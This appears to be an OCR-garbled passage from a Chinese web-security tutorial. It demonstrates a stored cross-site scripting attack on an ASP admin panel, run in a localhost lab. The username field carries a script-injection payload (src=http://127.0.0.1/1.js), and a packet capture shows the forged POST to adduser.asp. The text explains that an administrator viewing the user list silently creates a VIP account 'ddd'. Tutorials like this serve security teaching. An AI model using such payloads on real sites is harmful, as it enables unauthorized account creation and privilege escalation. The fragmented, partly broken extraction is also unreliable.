 File Tools Window Help
Set Filters Clear Filters T
ID Status PacketsHex PacketsText Address Filter List
2 send 21 ! 0.0.0.0:49152
3 WSA... 21 3C B7 71 28 51 B6 71 FF FF F... 127.0.0.1:44804
4 WSA... 48 54 54 50 2F 31 2E 31 20 32 3... HTTP/1.1 200 OK 127.0.0.1:20480
5 WSA... 4F 4E 54 2D 53 49 5A 45 3A 20 3... ONT-SIZE: 9pt; F 127.0.0.1:20480
6 send 47 45 54 20 2F 6B 6A 2F 61 64 6... GET /kj/admin/IM 127.0.0.1:20480
7 WSA... 48 54 54 50 2F 31 2E 31 20 34 3... HTTP/1.1 404 Not 127.0.0.1:20480
8 WSA... A2 B7 FE CE F1 20 28 49 49 53 2... ? ?(IIS)</h2> 127.0.0.1:20480
POST /kj/admin/adduser.asp?action=save HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, */*
Referer: http://localhost/kj/admin/adduser.asp
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; .NET CLR 1.1.4322)
Host: localhost
Content-Length: 52
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: ASPSESSIONIDSAADDBTR=JBCJBCNDIIPOGIEPPLCAAHBH
图 12
用 户 名： rc=http://127.0.0.1/1.js><
密 码： ●●●
密码确认： ●●●
E - mail ： asd@asd.cn
地 址： asd
电 话： asd
邮 编： asd
真实姓名： asd
确定
图 13
首页/管理中心/退出
用户管理
用户管理
添加VIP用户
更改密码
新闻管理
商品管理
用户管理->用户管理
88 ddd 2010-2-9 23:12:18 vip 删除 升级
87 123 asd@asd.cn qwe asd 2010-2-9 23:12:08 会员 删除 升级
72 asd asd@asd.cn asd asd 2010-2-8 15:26:31 会员 删除 升级
69 test test@test.test test test 2004-3-1 12:32:46 会员 删除 升级
共1页 第1页 上一页 下一页
图 14
src=http://127.0.0.1/1.js></script>，如图 13。
管理员查看后，就会自动加一个名为 ddd 的 VIP 用户了，结果如图 14。
%>
只验
码如下：
<%
session
%>
后退
地址(D) http://loca
Microsoft VBScript
无效字符
/kj/DATABASE/data